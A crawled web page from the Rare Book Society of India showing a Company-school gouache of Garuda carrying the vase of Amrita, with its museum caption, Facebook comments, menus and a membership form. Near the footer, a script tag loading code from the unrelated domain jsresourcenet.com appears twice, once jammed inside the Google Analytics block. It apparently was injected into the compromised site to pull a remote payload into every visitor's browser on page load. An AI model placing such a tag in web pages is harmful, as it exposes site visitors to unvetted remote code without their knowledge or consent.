

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rarebooksocietyofindia.org/postDetail.php?id=196174216674_10154725216981675
body_size: 10195
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>RBSI - Garuda, the 'vahana' of Vishnu, returning with the vase of Amrita, which he had stolen from the gods in order to free his mother from Kadru, mother of serpents. The 'vahana' is the animal mount or veh</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Garuda, the 'vahana' of Vishnu, returning with the vase of Amrita, which he had stolen from the gods in order to free his mother from Kadru, mother of serpents. The 'vahana' is the animal mount or vehicle of a Hindu god or goddess.

Tiruchchirappalli 
ca. 1820 - ca. 1825
Gouache on watermarked paper

Text and image credit:
Copyright: © Victoria and Albert Museum, London">
    <meta name="author" content="">
    <meta property="og:image" content="https://scontent.xx.fbcdn.net/v/t1.0-9/s720x720/15894760_10154725216981675_8745374429926384809_n.jpg?oh=5074f805b58673c429cb81e9825857f3&oe=58E4D81C"/>

    <!-- Le styles -->
    <link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Cinzel|Open+Sans&subset=latin" rel="stylesheet" type="text/css">
<link href="style.css?ver=4.3" rel="stylesheet">
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
   <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
    <link rel="shortcut icon" href="assets/ico/favicon.png">
     <script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
     <style>
     p{
     	font-family: Muli,Verdana
     }
    .message a{
    	color:#C21919 !important;
    }

     </style>
  </head>

  <body style="background:#666">
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '334541050013743',                        // App ID from the app dashboard
      //channelUrl : '//WWW.YOUR_DOMAIN.COM/channel.html', // Channel file for x-domain comms
      status     : true,                                 // Check Facebook Login status
      xfbml      : true                                  // Look for social plugins on the page
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    <div id="my-page" class="container">



<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  	
  	

  
	  
	  
	  <div class="row-fluid" style="background:#fffaeb">
		<div class="span12">
		<div class="" style="margin:30px;border:0px !important;text-align:center">
		<img src="photo_archive/196174216674_10154725216981675" onload=""/>
		</div>
		</div>
		<div class="span12 message message" style="padding:30px;">
		<div style="padding-bottom:50px;color:#444">
			<span style="float:left"><i class="icon-time"></i>&nbsp;Posted on: 8 January 2017</span>
					</div>
		<h3></h3>
		<p style="color:#444;">
		Garuda, the 'vahana' of Vishnu, returning with the vase of Amrita, which he had stolen from the gods in order to free his mother from Kadru, mother of serpents. The 'vahana' is the animal mount or vehicle of a Hindu god or goddess.<br />
<br />
Tiruchchirappalli <br />
ca. 1820 - ca. 1825<br />
Gouache on watermarked paper<br />
<br />
Text and image credit:<br />
Copyright: © Victoria and Albert Museum, London						</p>
		<br>
		<div style="padding-bottom:50px;color:#eee">
		    			<div><i class="icon-book"></i><a style="color:#eee" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154725216981675/?type=3">&nbsp;View Post on Facebook</a></div>
									
		</div>
		<div class="don-share" data-style="icons" data-limit="3" data-bubbles="none">
  
  <div class="don-share-facebook"></div>
  <div class="don-share-twitter"></div>
  <div class="don-share-google"></div>
  <div class="don-share-linkedin"></div>
  <div class="don-share-pinterest"></div>
  <div class="don-share-tumblr"></div>
  <div class="don-share-stumbleupon"></div>
  <div class="don-share-reddit"></div>
  <div class="don-share-hackernews"></div>
  <div class="don-share-buffer"></div>
  <div class="don-share-xing"></div>
  <div class="don-share-pocket"></div>
  <div class="don-share-fancy"></div>
  <div class="don-share-yummly"></div>
  <div class="don-share-scoopit"></div>
  <div class="don-share-weibo"></div>
  <div class="don-share-vk"></div>
  <div class="don-share-mailru"></div>
  <div class="don-share-odnoklassniki"></div>
  <div class="don-share-hatena"></div>
</div>
<script type="text/javascript"> 
  (function() {
    var dr = document.createElement('script');
    dr.type = 'text/javascript'; dr.async = true;
    dr.src = '//share.donreach.com/buttons.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dr);
  })();
</script>
		
		</div>
		
		<hr>
		</div>
		
		<div class="row-fluid" style="background:#fff6d9">
		<a name="comment">
		<div class="span6">
					
		  
    
		</div>
				<div class="span6">
			
			<h4 style="text-align:center">Comments from Facebook</h4>
			<div id="comments">
									<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/10152881767535197" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/10152881767535197/picture"/>
							<fb:name style="float:left;padding:2px" uid="10152881767535197" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">um...might be more accurate to say garuda 'won it' from the devas by battling them head-on, than to say he stole it?</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/10153585653887436" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/10153585653887436/picture"/>
							<fb:name style="float:left;padding:2px" uid="10153585653887436" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Garuda: the name of the Indonesian Airline. That's how far Hinduism spread.</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/10208858212445772" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/10208858212445772/picture"/>
							<fb:name style="float:left;padding:2px" uid="10208858212445772" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">It sounds like an allegory for the emergence of the Sun from a solar eclipse. 

☉</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/1233129880107180" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/1233129880107180/picture"/>
							<fb:name style="float:left;padding:2px" uid="1233129880107180" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">I think his father was Kashyap and mother was Vinataa</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/365357030498396" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/365357030498396/picture"/>
							<fb:name style="float:left;padding:2px" uid="365357030498396" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Good Information about Garuda</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/10204080217381476" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/10204080217381476/picture"/>
							<fb:name style="float:left;padding:2px" uid="10204080217381476" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">గరుడ  GARUDA - Humanoid form of Eagle described in Upanishad,- the Garudopanishad, and  Purana, the Garuda Purana, is devoted to him. Various names have been attributed to Garuda - Chirada, Gaganeshvara, Kamayusha, Kashyapi, Khageshvara, Nagantaka, Sitanana, Sudhahara, Suparna, Tarkshya, Vainateya, Vishnuratha and others. The Vedas provide the earliest reference of Garuda, though by the name of Śyena, where this mighty bird is said to have brought nectar to earth from heaven.</p>
						<div style="clear:both"></div>
						</div>
								
			</div>
		</div>
			</div>
	  
	  
	 

		
	
	
	
	<br>
	<br>
	

         <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>

    </div> <!-- /container -->


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
